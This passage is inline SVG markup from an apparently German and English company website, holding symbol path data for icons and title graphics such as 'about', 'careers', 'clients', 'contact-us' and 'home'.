90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 